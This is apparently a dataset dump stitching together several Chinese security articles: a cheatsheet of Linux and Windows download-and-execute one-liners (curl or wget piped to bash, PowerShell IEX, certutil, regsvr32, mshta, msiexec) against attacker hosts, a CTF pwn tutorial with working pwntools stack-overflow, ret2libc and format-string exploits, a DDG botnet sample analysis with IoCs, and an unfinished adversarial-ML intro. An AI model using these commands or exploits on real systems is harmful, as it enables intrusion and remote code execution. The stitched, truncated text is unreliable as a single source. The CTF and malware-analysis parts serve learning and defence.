text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

**作者:Bypass

公众号:[Bypass](https://mp.weixin.qq.com/s/pz6y8299gMUOgtZjZv5puw)**

### 前言

在渗透过程中,攻击者往往需要通过命令下载执行恶意代码,实现信息收集、持久化、权限提升、防御绕过、提取凭证、横向移动、数据渗出等操作。

在目标主机执行恶意代码,可以分为上传/下载并执行恶意代码和无文件远程恶意代码执行。接下来,我们来总结一下Linux和Windows中下载和执行恶意代码的一些姿势。

### 一、Linux 远程恶意代码执行

###### 01、curl

以用curl的方式执行http页面上的shell脚本,无需download,在本地机器上直接执行。

方式1:curl -fsSL http://192.168.99.19:8080/test.sh | bash

方式2:bash < <( curl http://192.168.99.19:8080/test.sh )

###### 02、wget

执行wget命令远程下载恶意程序。

方式1:wget -q -O- http://192.168.99.19:8080/test.sh | bash

方式2:wget http://192.168.99.19:8080/shell.txt -O /tmp/x.php && php /tmp/x.php

curl+wget合并,实现无文件远程恶意代码执行。

bash -c '(curl -fsSL http://192.168.99.19:8080/test.sh||

wget -q -O- http://192.168.99.19:8080/test.sh)|bash -sh >/dev/null 2>&1&'

###### 03、rcp

rcp命令用于复制远程文件或目录。

rcp [email protected]:./testfile testfile

###### 04、scp

scp 是 rcp 的加强版,scp 是加密的,rcp 是不加密的。

scp username@servername:/path/filename /tmp/local_destination

###### 05、rsync

使用rsync可以进行远程同步,拉取文件到本地服务器。

rsync -av x.x.x.x:/tmp/passwd.txt /tmp/passwd.txt

###### 06、sftp

使用sftp下载远程服务器上的文件。

sftp [email protected] <<EOF

get /tmp/2.txt

quit

EOF

### 二、Windows 远程恶意代码执行

###### 01、Powershell

利用powershell远程执行ps1脚本。

powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.28.128/evil.txt'))"

###### 02、Bitsadmin

利用bitsadmin命令下载文件到目标机器。

bitsadmin /transfer n http://192.168.28.128/imag/evil.txt d:\test\1.txt

###### 03、certutil

用于备份证书服务,一般建议下载完文件后对缓存进行删除。

#下载文件

certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt test.php

#删除缓存

certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt delete

###### 04、rundll32

使用rundll32.exe,可以通过mshtml.dll执行JavaScript ,依赖于WScript.shell这个组件

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.28.131:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}

###### 05、regsvr32

远程加载执行,解析.src文件。

regsvr32.exe /u /n /s /i:http://192.168.28.131:8888/file.sct scrobj.dll

###### 06、wmic

执行WMIC以下命令从远程服务器下载并运行恶意XSL文件:

wmic os get /FORMAT:"http://192.168.28.128/evil.xsl"

###### 07、msiexec

用于安装Windows Installer安装包,可远程执行msi文件。

msiexec /q /i http://192.168.28.128/evil.msi

###### 08、IEExec

IEexec.exe应用程序是.NET Framework附带程序,运行IEExec.exe并使用url启动其他程序。

crosoft.NET\Framework64\v2.0.50727>caspol.exe -s off

C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe http://192.168.28.131/evil.exe

###### 09、mshta

mshta用于执行.hta文件

mshta http://192.168.28.128/run.hta

###### 10、msxsl

msxsl.exe是微软用于命令行下处理XSL的一个程序

msxsl http://192.168.28.128/scripts/demo.xml http://192.168.28.128/scripts/exec.xsl

###### 11、pubprn.vbs

在Windows 7以上版本存在一个名为pubprn.vbs的微软已签名WSH脚本,可以利用来解析.sct脚本:

"C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs" 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct

* * * | 社区文章 |

本文为笔者初学pwn的知识梳理,如有错误之处,敬请斧正。

* * *

### 栈溢出漏洞

#### 原理

栈是一种后进先出的数据结构。在调用函数的时候,都会伴随着函数栈帧的开辟和还原(也称平栈)。栈结构示意图如下(以32位程序为例):

如图所示,栈空间是从高地址向低地址增长的。但是,若函数中用到了数组作为局部变量时,向数组的赋值时的增长方向是从低地址到高地址的,与栈的增长方向相反。若对未限制数组的赋值边界,则可能对数组进行恶意的越界写入,便会把栈中的数据覆盖,造成栈溢出漏洞。常用的造成栈溢出漏洞的函数有:scanf,gets,strcpy,strcat,sprintf等。

如果对覆盖栈的内容进行精心构造,就可以在返回地址的位置填入我们希望函数返回的位置,从而劫持程序的执行。由于在编写栈利用 shellcode

过程中都需要用到ret指令,所以这样的利用方式被成为ROP。

#### 面对返回编程

ROP(Return-oriented programming)是指面向返回编程。在32位系统的汇编语言中,ret相当于pop EIP,即将栈顶的数据赋值给

EIP,并从栈弹出。所以如果控制栈中数据,是可以控制程序的执行流的。由于 NX 保护让我们无法直接执行栈上的

shellcode,那么就可以考虑在程序的可执行的段中通过 ROP 技术执行我们的 shellcode。初级的 ROP 技术包括

ret2text,ret2shellcode,ret2syscall,ret2libc。

#### ret2text

ret2text是指返回到代码段执行已有的代码。在 pwn 题中这种情况通常出现在程序里已经有system("/bin/sh")或system("cat

flag")。需要做的就是把这些调用的地址覆盖到返回地址处即可。

下面使用攻防世界中的 level0 题目作为例子进行解释。

checksec 指令查看程序的保护情况,有 NX 保护(No-eXecute,即数据不可执行保护)。考虑使用 ROP 技术进行利用。

漏洞代码:

可以看到,read函数可以读取0x200字节存入缓冲区,但是缓冲区只有0x80字节,可造成越界写入。

system 函数:

使用 pwndgb 插件的 cyclic 指令确定出返回的偏移为

136,所以构造填充字符大小为136个字节,后面紧接的便是返回的地址。控制这个返回的地址即可控制程序的执行流执行到我们指定的 system 函数。

EXP如下:

from pwn import *

r = remote("111.200.241.244", 57216)

payload = 'A' * 136 + p64(0x00400596)

r.sendlineafter("Hello, World\n", payload)

r.interactive()

在本地调试时执行脚本后可以看到,在执行vulnerable_function执行返回时, 0x88(136) 的位置已经被修改为system函数的地址。

#### ret2shellcode

如果 pwn 题中没有提供system函数,我们可以自己编写 shellcode 来执行相关 system 函数。

在没有 NX 保护的情况下,可以直接将函数的返回地址覆盖为 shellcode 的地址,在函数返回时控制程序执行流到 shellcode 出执行。被覆盖

shellcode 后的栈空间的形态如下图所示(图中只展示一种 shellcode 的位置,但实际上可以根据具体情况选择):

其中 padding 的长度可以使用 pwndbg 插件 中的 cyclic或者 peda 插件

pattern指令生成字符串模板并结合动态调试观察栈来确定。在 pwn 题目中,我们一般可以通过找到system函数地址,通过 shellcode

调用执行,就可以拿到 flag。所以在写 shellcode 过程中,我们按照 linux

系统调用的方式调用system函数的底层的sys_execve函数,传入/bin/sh作为参数即可。shellcode 可以使用 pwntools

工具编写,若需要更精简或特殊定制的

shellcode,也可以自己编写。具体的编写方式可以参考博客<https://www.cxyzjd.com/article/A951860555/110936441。需注意的是,在生成>

shellcode 之后需要进行字符的填充,使其保证具有足够的字节数覆盖到返回地址处。

我们用以下例子进行演示说明:

#include<stdio.h>

void func(){

asm("jmp *%rsp");

}

int main()

{

char buf[200];

printf("what do you want? ");

gets(buf);

puts(buf);

return 0;

}

编译注意禁用所有保护:

gcc -no-pie -fno-stack-protector -zexecstack -o ret2shellcode ret2shellcode.c

从源码中可以看出在栈的buf字符数组处有溢出,并且有后门指令进行利用。然后设计 payload 如下面 exp 所示,目的是将 jmp_rsp 的指令填充到

main 函数返回地址中,从而控制程序执行。"A" * 0xd8是填充字符,目的是为了对齐 shellcode 到 rsp 的地址上。

exp:

from pwn import *

context(arch="amd64",os="linux",log_level="debug")

p = process("./ret2shellcode")

elf = ELF("./ret2shellcode")

jmp_esp = elf.search(asm('jmp rsp')).next()

shellcode = asm(shellcraft.sh())

payload = "A" * 0xd8 + p64(jmp_esp) + shellcode

p.sendline(payload)

p.interactive()

#### ret2syscall

在ret2shellcode的例子中,若开始了 NX 保护,写入到栈中的 shellcode

将不可执行。在这种情况下,我们可以尝试使用ret2syscall的方法。ret2syscall是指通过收集带有ret指令的 gadgets(指令片段)

拼接成我们所需要的 shellcode。在此先贴出32位下的调用execve("/bin/sh",NULL,NULL)的 shellcode(涉及

Linux 系统调用方式不清楚可自行搜索):

// 字符串:/bin//sh

push 0x68

push 0x732f2f2f

push 0x6e69622f

// ebx ecx edx 传参

mov ebx,esp

xor ecx,ecx

xor edx,edx

// eax = 系统调用号

push 11

pop eax

// Linux 系统调用

int 0x80

然后我们可以通过ROPgadget命令来找到程序中是否有对应上面指令的 gadgets:

ROPgadget --binary ./ret2syscall --string /bin/sh

ROPgadget --binary ./ret2syscall --only "pop|pop|pop|ret"|grep "edx"|grep "ebx"|grep "ecx"

ROPgadget --binary ./ret2syscall --only "pop|ret"|grep eax

ROPgadget --binary ./ret2syscall --only "int"|grep "0x80"

我们以 Github 上ctf-wiki项目中的题目来举例,项目地址是<https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/stackoverflow/ret2syscall/bamboofox-ret2syscall。>

源码如下,明显的栈溢出漏洞:

#include <stdio.h>

#include <stdlib.h>

char *shell = "/bin/sh";

int main(void)

{

setvbuf(stdout, 0LL, 2, 0LL);

setvbuf(stdin, 0LL, 1, 0LL);

char buf[100];

printf("This time, no system() and NO SHELLCODE!!!\n");

printf("What do you plan to do?\n");

gets(buf);

return 0;

}

查看保护发现只有 NX 保护,手动查看对应 gadgets 的地址:

利用思路:将收集到的 gadgets 按照顺序组合成 payload。payload 发送后缓冲区的情况如图所示,箭头指向是指程序以 ret 导向的执行流。

最终EXP如下:

from pwn import *

p = process("./ret2syscall")

pop_eax = p32(0x080bb196)

pop_edx_ecx_ebx = p32(0x0806eb90)

bin_sh = p32(0x080be408)

int_0x80 = p32(0x08049421)

offset = 112

payload=flat(['a'*offset, pop_eax, 0xb, pop_edx_ecx_ebx, 0, 0, bin_sh,int_0x80])

p.sendline(payload)

p.interactive()

#### ret2libc

如果程序中没有后门,开启了 NX 保护,没有足够的 gadgets 来构造

shellcode,那么以上的方法都没办法使用,可以使用一种更复杂,限制更小的利用方式ret2libc。ret2libc是指将程序返回 libc,直接调用

libc 的函数。所以首先需要获取到 libc 中函数的地址。同一版本 libc 的偏移相对 libc 基址是确定的。如果需要调用 libc

的函数,就需要确定 libc 的基址和函数偏移。函数偏移可以通过在文件中的偏移得出,知道了 libc 版本则可以认为是已知的。但是 libc

的加载基址是随机加载的,所以需要先确定 libc 的加载基址。

获取 libc 的加载基址的方法:从程序 got 表中获取到函数的实时地址,减去相应版本的 libc

中函数在文件中的偏移,即可知道libc的基址(这里涉及PLT表和GOT表的相关知识,可以查看<https://zhuanlan.zhihu.com/p/130271689了解)。>

因此,我们的思路是,只需要泄露出一个函数的地址,就通过LibcSearcher(<https://github.com/lieanu/LibcSearcher)项目知道对应的>

libc 版本。然后计算某个函数的实时地址和对应 libc 中的这个函数地址的偏移,可以计算出 libc 加载基址。通过 libc

基址,加上需要调用的函数(通常为system函数)在 libc 中的偏移,就可以知道当前所需函数的地址。

以攻防世界题目 pwn-100 进行举例说明:

程序分析:read 函数可以导致栈溢出,只有读取到200个字符才会退出循环。但是缓冲区是只有64字节的。

利用思路:利用read函数的栈溢出漏洞,调用到puts函数将read函数的 got

地址泄露出来。接着将程序重新导回到main函数重新执行,制造二次溢出。获取到read的 got 地址之后,即可使用LibcSearcher项目获取到

libc 的版本。获取到 libc 版本之后通过计算得出system函数的地址。接着二次溢出时就可以调用system函数获取到 shell。

EXP如下:

from pwn import *

from LibcSearcher import *

p = remote("111.200.241.244","64745")

elf = ELF('/mnt/hgfs/pwn-100')

context.log_level='debug'

addr_pop_rdi = 0x400763

addr_main = 0x4006B8

# 用于获取 read 的 got 表地址,相当于调用 puts(elf.got['read']),然后输出出来,并重新启动程序

payload = 'A' * 72 + p64(addr_pop_rdi) + p64(elf.got['read']) + p64(elf.symbols['puts']) + p64(addr_main) + 'A' * 96

p.send(payload)

p.recvuntil('\x0a')

# 获取返回地址

addr_read = p.recv()[:-1]

addr_read = u64(addr_read.ljust(8,'\x00'))

# 获取 libc 中的 system 中的函数

libc = LibcSearcher('read',addr_read)

addr_base = addr_read - libc.dump('read')

addr_sys = addr_base + libc.dump('system')

addr_sh = addr_base + libc.dump('str_bin_sh')

payload = 'A' * 72 + p64(addr_pop_rdi) + p64(addr_sh) + p64(addr_sys) + p64(addr_main) + 'A' * 96

p.send(payload)

p.interactive()

### 格式化字符串漏洞

#### 原理

格式化字符串函数是指一些程序设计语言的输入/输出库中能将字符串参数转换为另一种形式输出的函数。C语言中使用到格式化字符串的输出函数主要有printf

fprintf sprintf vprintf vfprint vsprintf 等。以printf函数为例,介绍格式化字符串漏洞的原理及利用。

printf函数的声明如下:

intprintf ( constchar*format, ... );

printf是一个变参函数,其实第一个参数就是格式化字符串,后面作为传入的参数将会根据格式化字符串的形式进行不同方式的解析并输出。其中在format中可以包含以转换指示符%为开头的格式化标签(format

specifiers) ,格式化标签可以被后面传入的附加参数的值替换,并按需求进行格式化。格式化标签的使用形式是:

%[flags][width][.precision][length]specifier

这里主要介绍 pwn 中常用到的转换指示符:

正常调用函数的情况下,在格式化字符串中包含的指示符数量%,应该与后面传入参数的数量相等。在格式化字符串匹配参数时,会按照调用函数的传参顺序逐一匹配。

我们可以通过观察调用函数时栈的情况来了解格式化字符串中指示符和其他参数的对应情况。

source.c :

#include <stdio.h>

void main(){

printf("%x\n%x\n%x\n%x\n%x\n%x\n%3$x\n",

0x11111111, 0x22222222, 0x33333333, 0x44444444, 0x55555555, 0x66666666);

}

32位程序的传参情况如下:

输出:

11111111

22222222

33333333

44444444

55555555

66666666

33333333

32位情况下,参数有栈传递,需格式化输出的参数都在存在在栈空间和格式化字符串相邻。这里介绍%3$x,表示输出格式化字符串后面的第三个参数。

64位程序的传参情况:

输出结果同32位程序。

得出结论:格式化字符串存放在rdi寄存器中,格式化字符串后的前五个参数对应存放在 rsi rdx rcx r8 r9,第六个之后的参数会入栈,以此类推。

在非正常调用格式化输出函数的情况下,会出现以下的代码:

voidmain(){

char* str = NULL;

scanf("%s",str);

printf(str);

}

这样直接将格式化字符串暴露出来,可以通过构造特定形式的输入字符串达到泄露栈上信息和任意修改内存的效果。

#### 利用1:泄露信息

向程序输入如%x%x%x%x%x%x便可获取到栈帧中并不属于printf函数的栈数据。如果计算好偏移,创建的可以获取到的信息有:数据的存放地址、函数地址、canary值等。

通过攻防世界题 Mary_Morton 的利用可以通过格式化字符串漏洞进行canary保护的绕过。关于 canary 保护的介绍可以查看 CTF-Wiki

的文章:<https://ctf-wiki.org/pwn/linux/user-mode/mitigation/canary/>

查看保护:

主要逻辑:

可以发现有一个格式化字符串漏洞:

还有一个栈溢出漏洞:

因为有 canary 保护,栈溢出漏洞无法直接使用填充字符覆盖到返回地址,需要绕过 canary 保护。在此可以通过格式化字符串漏洞泄露 canary

值,然后在 shellcode 中伪造 canary 值进行绕过。

在调用printf之前下断点,断下来后查看栈空间如下图。可以看到 canary 在栈空间偏移 0x11

个参数的位置,由于是64位的程序,加上6个寄存器传参,canary 的位置距离第一个参数偏移是 23,所以构造传给printf的参数为"%23$p"。泄露出

canary 之后用于构造栈溢出的 shellcode,达到绕过的效果。

EXP如下:

from pwn import *

p = remote("111.200.241.244",51032)

p.sendlineafter("3. Exit the battle",'2')

payload1 = '%23$p'

p.sendline(payload1)

p.recvuntil('0x')

canary = int(p.recv()[:16],16)

print "output: " + str(canary)

canary_offset = 0x88

ret_offset = 0x98

get_flag_fun = 0x00000000004008DA

payload2 = canary_offset * 'a' + p64(canary) + (ret_offset-canary_offset-8)*'a' + p64(get_flag_fun)

p.sendlineafter("3. Exit the battle","1")

p.sendline(payload2)

p.interactive()

#### 利用2:修改内存

可以通过攻防世界的一道 pwn 练习题-实时数据检测来了解。

题目关键逻辑如下:

大概逻辑是,判断存放在内存中 key 的值与 35795746 进行对比,如果相等则直接可以 get shell,但是正常逻辑下,key

是一个不受输入影响的值。但是可以发现imagemagic函数中出现在格式化漏洞,题目设计得恰好可以通过利用这漏洞进行对 key 的修改。查看rip ==

call printf 语句的地址时的栈,可以看到 key 的地址在离格式化字符串偏移为 16 的位置上。所以给 printf

传递的格式化字符串的值为"%35795746x%16$n","0x0804A048",指的是将一个十六进制数以 35795746 个字节的方式输出,输出的

35795746 个字节数写入到 0x0804A048指向的地址,即 key 的地址。从而达到了对 key 值进行修改的目的。

exp 如下:

from pwn import *

p = remote("111.200.241.244",48715)

key_addr = 0x0804A048

payload = '%35795746x%16$n\x00' + p32(0x0804A048)

p.sendline(payload)

p.interactive()

### 整数溢出漏洞

#### 原理

整数溢出是指:在计算机编程中,当算术运算试图创建一个超出可以用给定位数表示的范围(高于最大值或低于可表示的最小值)的数值时,就会发生整数溢出。了解整数溢出,需先了解整型数据在内存中的存储形式。

下表列出C语言中个整型数据的数值范围和分配的内存字节数(与编译器相关,以下是64位的值):

整数溢出的利用因为只能改变固定字节的输入,所以无法造成代码执行的效果。整数溢出漏洞需要配合程序的另一处的缺陷,才能达到利用的目的。通过输入能控制的程序中的数值(通常为输入的字符串的长度),用于处理与内存操作相关的限制或界限,便可能通过控制数值,设计缓冲区溢出,达到控制程序执行流程。笔者总结相关造成溢出的原因主要是

**对数值运算结果范围的错估** 和 **存在缺陷的类型转换** 。

《CTF竞赛权威指南》中,将整数的异常情况分为三种:溢出,回绕和截断。有符号整数发生的是溢出,对应字节数的有符号整数,最大值+1,会成为最小值,最小值-1会成为最大值,此种情况可能绕过>0或<

0的检测;无符号整数发生的是回绕,最大值+1变为0,最小值-1变为最大值;截断则出现在将运算结果赋值给不恰当大小的整数数据类型和不当的类型转换的情况下。

#### 利用

下面以攻防世界中题目 int_overflow 为例介绍整数溢出漏洞的利用。主要逻辑如下:

从main函数可以看出,程序需要输入不超过19字节的username

和不超过199字节的passwd,进入check_passwd函数对passwd进行检查和保存。在通过strlen求输入字符串函数时,用了byte类型来接收返回值。strlen函数的返回值类型是size_t,size_t是sizeof关键字的返回值类型。一般在32位系统下是4字节的无符号整型,64位系统下是8字节的无符号整型。这里存在从size_t到byte类型的整型隐式转换。汇编上表示就是通过直接截取了al寄存器的值来接收strlen的返回值。结合前面限定的长度小于

0x199 个字符的限定,只需要保证最后一个字节大于3并小于8,那么任何一个长度大于 0x103 且小于 0x108

的字符串都可以非法绕过strcpy的长度检测。strcpy的目标缓冲区大小为11,通过构造的恶意长度的字符串足够可以造成栈溢出,之后便可通过覆盖返回地址达到对程序的控制。exp

如下所示:

frompwnimport*

p=remote('111.200.241.244',52212)

p.sendlineafter("choice:",'1')

p.sendlineafter("username:","bbb")

system_addr = 0x8048699

cat_flag = 0x08048960

payload = 'a'*24 + p32(system_addr) + p32(cat_flag) + p32(0xbbbbbbbb) + 'a' * (0x104-24-4*2)

p.sendlineafter("passwd:",payload)

p.interactive()

### 结语

一入 pwn

门深似海,感谢references中的资源作者的分享,还有网上关于分析pwn的帖子,让我的学习少走不少弯路。因此,笔者把学习过程中的知识粗做整理,希望对初学者有所帮助,如有错误之处,敬请斧正。

### 参考资料

《CTF竞赛权威指南》,杨超

看雪课程:《零基础入门pwn》

<https://github.com/ctf-wiki>

<https://ctf-wiki.org/pwn/linux/user-mode/environment/>

<https://cs155.stanford.edu/papers/formatstring-1.2.pdf>

**了解更多相关信息,关注公众号“墨云安全”,关注更智能的网络攻防!** | 社区文章 |

# 以 DDG v4005 样本为例浅谈 Golang gob 序列化数据的逆向解码

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 1\. 概述

DDG 是一个 一直活跃的挖矿僵尸网络,其主样本由 Go 语言编写。它最新活跃的版本中用基于 Gossip 协议实现集群管理的第三方库

**[Memberlist](https://github.com/hashicorp/memberlist)** 把整个僵尸网络构建成了一个非典型的

P2P 结构。关于其 P2P 网络结构以及如何基于 P2P 特性追踪该僵尸网络,我在以前的两篇文章中有详细描述:

1. [以P2P的方式追踪 DDG 僵尸网络(上)](https://www.anquanke.com/post/id/177665)

2. [以P2P的方式追踪 DDG 僵尸网络(下)](https://www.anquanke.com/post/id/177742)

11.6 日晚上,我的 DDG 挖矿僵尸网络追踪程序检测到 DDG 家族更新到了版本 4005,IoC 如下:

> **MD5:**

>

> * 64c6692496110c0bdce7be1bc7cffd47 ddgs.i686

> * 638061d2a06ebdfc82a189cf027d8136 ddgs.x86_64

>

>

> **CC** :

>

> * 67.207.95[.]103:8000

> * 103.219.112[.]66:8000

>

经过简单的分析,新版恶意样本的关键行为与旧版本差异不大,以前部署的追踪程序依然能持续追踪。不过其中一个小的技术点引起了我的注意。

以前说过,DDG 样本为了通过 Memberlist 库加入 P2P 网络(函数 `Memberlist.join()`),需要一批初始的 P2P

Nodes ,新的样本代表的 P2P 节点会通过这些初始的 P2P Nodes 加入 P2P 网络。在旧版样本中,这些初始的 P2P Nodes 被称为

**Hub List** ,其中约有 200 个 节点 IP 地址,这一份 IP 列表以 Hex 数组形式硬编码保存在样本中。而新版 DDG 样本中则把这些

P2P Nodes 称为 **Seeds** (Memberlist 库 `Join()` 函数的 ”种子“),这些 Seeds 用 [Golang

gob](https://blog.golang.org/gobs-of-data) 序列化编码后再硬编码保存在样本中,样本里还用一组

`ddgs_network__mlUtils_*` 函数来处理这些 Seeds:

对于旧版样本的做法,定位到 Hub List 数据后,在 IDAPro 中逆向分析样本时直接用 IDAPython 脚本将 Hex 形式的 IP

地址转成点分十进制表示即可一目了然把这些 IP 提取出来,但新版样本中这些数据被 gob 序列化编码过,该怎么提取?

## 2\. gob 序列化编码

gob( **Go Binary** 的简称),是 Go 语言自带的序列化编码方案,用法简洁,灵活性和效率很高,也有一定的扩展性。可以类比 Python 的

Pickle,用来对结构化数据进行序列化编解码以方便数据传输。由于 gob 是 Go 独有的,并没有现成的 Python 接口,所以想用 Python 在

IDAPro 中直接解码不太现实,就只好手动把编码过的二进制数据从样本中 Dump 出来,然后写 Go 程序来解码。

使用 gob 对数据编码,一般是发送端针对已定义好结构的数据进行编码后发送;接收端收到二进制数据后,按照与发送端 **兼容**

的数据结构进行解码(不一定是完全相同的结构定义,但数据类型以及数量要兼容发送端的数据结构定义,这个 **兼容** 则体现了 gob

的灵活性)。一个简单的数据结构如下所示:

type S struct {

X, Y, Z int

Name string

L []string

}

所以,要逆向分析经 gob 序列化编码过的数据,对数据进行精准解码,最大的难点在于逆向出 Go 语言形式的数据结构定义。

gob 的用法不是本文重点,可以参考[官方介绍](https://blog.golang.org/gobs-of-data)

与这一篇[中文详解](https://www.bitlogs.tech/2019/08/go-encoding/gob/) 。

## 3\. 恶意样本中的数据解码过程

以样本 ddgs.x86_64(MD5: **638061d2a06ebdfc82a189cf027d8136** ) 为例,在函数

`ddgs_network__mlUtils_JoinAll()` 中,通过对 `Memberlist.Join()`

函数的调用,即可顺藤摸瓜找到数据解码以及转换的函数:

最上面的 `ddgs_network__mlUtils_Seeds()` 函数中,可以看到样本中经 gob

序列化编码的数据地址与长度,样本先是读取这一段数据,然后用 gob 进行解码:

在 IDAPro 中逆向分析样本,无法还原数据的结构定义。我们把这段数据手动 Dump 出来看看:

可以看到高亮的两个字段名: **IP** 和 **Port**

。到这里就有点灵感了,我们再看看解密后的数据是如何使用的,就能看出这些数据到底是什么结构了。在函数

`ddgs_network__mlUtils_Seeds()` 中继续往下看,会发现样本为了把这些 Seed Nodes 列表输出到日志中,用

`ddgs_network__mlUtils_Seeds_func1()` 函数把解密后的数据做了解析、重组:

在函数`ddgs_network__mlUtils_Seeds_func1()` 中,样本内部把解密后的数据以循环处理的方式,依次调用

`ddgs_network__seedNode_Address()` 函数来解析成字符串,并把每个代表 Seed Node 的字符串用竖线 **|**

连接起来:

看来逆向出数据结构定义的关键就是 `ddgs_network__seedNode_Address()` 函数函数了:

可以看到 `ddgs_network__seedNode_Address()` 函数中,对每一个 Seed Node 对象都做两部分处理:第一个成员是用

Go 标准库 `net.IP.String()` 函数将 `net.IP` 对象转化为 String 类型;第二个成员是直接转化为 64bit

整型值。最后将 String 类型的 IP 地址与整型的 Port 值串成一个 `IP:Port` 结构的字符串来代表一个 Seed Node。

这正好跟前文用 Hexdump 查看 Raw 二进制数据里的两个字段 **IP** 和 **Port** 对上了。

至此,我们就可以断定,这些 gob 编码数据的 **基础结构定义** 应该如下所示:

import "net"

type SeedNode struct {

IP net.IP

Port int64

}

## 4\. 完成数据解码

上面我们分析出了编码数据原始的 **基础结构定义** ,之所以说是 **基础** ,是因为这个结构定义只代表 **单个 Seed Node**

,而这些数据是 **一批 Seed Node** 的列表。要想写程序完成最终的数据解码,还需要用 Go

的数组或切片把上面的数据结构定义封装一下。最终的数据解码代码关键部分示例如下:

type SeedNode struct {

IP net.IP

Port int64

}

// Open the dumped raw data file

fd, fdErr := os.OpenFile("raw_data.dump", os.O_RDONLY, 0644)

br := bufio.NewReader(fd)

dec := gob.NewDecoder(br)

// make Seed Node slice

var d []SeedNode

decErr := dec.Decode(&d)

for _, seedNode := range d {

fmt.Printf("%s:%dn", seedNode.IP, seedNode.Port)

}

完整代码链接:

<https://github.com/0xjiayu/decode_gob_in_ddgs_v4005/blob/master/hubs_dump.go>

## 5\. 辅助工具——degob

DDG v4005 的样本中涉及的 gob 数据编码,原始数据结构简单,逆向难度不高。如果遇到结构更复杂的数据经 gob

序列化编码,逆向难度肯定要增加。如果有一款工具可以自动化把任意 gob 序列化后的数据还原,最好不过了。

Google 一番,我找到了一个还算理想的工具,degob,专为逆向分析 gob 编码数据而生:

<https://gitlab.com/drosseau/degob>

不过 degob 并不完美,它只能解析出 Go 最底层的数据类型。比如本文中用到的 `net.IP`,定义为:

type IP []byte

那么 degob 解析数据的时候,就会把 `net.IP` 这一个成员表示为 `[]byte`,至于这个 `[]byte` 的 **高层结构类型**

代表什么,还需要结合样本逆向来确认。比如我逆向时发现样本中用 `net.IP.String()` 函数来解析这个数据成员,那么就可以确定,degob

解析出来的 `[]byte` ,其实就是 `net.IP`。degob 解析上述 Raw Data,得出的数据结构定义为:

// []Anon65_5e8660ee

// type ID: 65

type Anon65_5e8660ee struct {

IP []byte

Port int64

}

然后就是 degob 解出来的部分数据(不完美解析,需要结合样本逆向才能确认 IP 的真实结构类型):

不过,这个 degob 两年没更新了,作者可能也不维护了,在它的 **cmds/degob/main.go** 文件中还有一个 Bug,命令行参数把

**inFile** 误写成了 **outFile** :

## 6\. 总结

DDG 的恶意样本中还有另外一个序列化数据的解码,即用 [msgPack](https://msgpack.org/) 编码的云端配置数据。如果要用

msgPack 的 Go 语言 SDK 去解码这个配置文件,需要逆向分析出更复杂的配置数据结构定义(在 [以P2P的方式追踪 DDG

僵尸网络(下)](https://www.anquanke.com/post/id/177742) 一文中有详细阐述)。不过好在 msgPack

是个通用的序列化编码方案,除了 Go,还支持其他语言,比如 Python。更方便的是,用 msgPack for Python

来对序列化数据进行解码并不需要预先知道数据结构定义即可直接解码,这就大大降低了逆向工作的难度。

然而 gob 序列化只属于 Go 语言自有,并没有其他语言的 SDK,要想逆向解码 gob

序列化编码过的二进制数据数据,就必须分析出原始的数据结构定义。这样来看, gob 序列化数据逆向解码并没有万全之策,即使有 degob

这种工具的加持,也得结合样本逆向分析才能精准解析、还原明文数据。

本文用到的 Go 语言程序、从样本中提取的 gob 编码的原始二进制数据以及样本运行时的 debug 日志,都上传到 Github,感兴趣的师傅自取:

<https://github.com/0xjiayu/decode_gob_in_ddgs_v4005> | 社区文章 |

# 人工智能的梦魇:对抗攻击

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

对于人工智能系统而言,对抗样本的存在是其面临最大的威胁之一,因为对抗样本仅需要针对模型生成特定扰动即可,而相比之下,数据投毒等攻击手段还需要攻击者可以控制训练集等,对攻击者的假设更强,在实际中对抗攻击是更容易出现的。本文试图对CV领域的对抗攻击技术做一个全面的介绍,首先会介绍重要的背景知识,包括距离度量、攻击者假设(攻击者知识、能力等)、对抗样本存在的本质原因以及对抗样本迁移性相关背景,之后会介绍一些典型的对抗攻击技术并给出实际攻击效果。

## 相关知识

### 距离度量

对抗样本x’与原样本x在特定的距离度量方式下需要很接近,常用的就是Lp范数度量,两者之间的距离表示为:

||||p定义为:

Lp范数不是一个范数,而是一组范数,根据p的不同,范数也不同,下图是一个讲点关于p范数的变化图

上图所示是p从无穷变化为0时,三维空间中到圆点的距离为1的点构成的图形的变化情况。

对于连续数据的测量,L0距离表示修改的原样本中的元素的数量,L2则是x‘和x之间的欧式距离,而L_infty是用的最多的,其测量的是x’和x之间的对应元素值最大的差异。而对于离散数据,可以用其他距离度量,比如删除点数、语义相似度等。

### 攻击者知识

为了发动对抗攻击,攻击者可能需要有以下知识:

全部或部分训练集

样本的特征表示

模型具体结构

模型输出

……

### 攻击者能力

这里注意区分攻击者能力和攻击者知识,攻击者知识是攻击者掌握的情况,攻击者能力则是攻击者在一定约束情况下可以采取的方案,包括但不限于如下:

修改输入样本

修改特征向量

……

### 本质

对抗样本之所以会存在目前主要有以下代表性的解释

**流形中的低概率区域[1]**

这类解释认为对抗样本是从总体样本所在概率空间的某一子空间中抽样得到的,而模型在训练阶段因为训练样本有限,只学习了一些局部的子空间,对抗样本超出了模型能学习的概率分布所在支集。如下所示,对抗样本可能存在于某些低概率区域中。

**线性原因[9]**

这类解释认为高维空间的线性模型是生成对抗样本的原因。假设给定输入以及对抗样本,我们来考虑权重向量和对抗样本的內积:

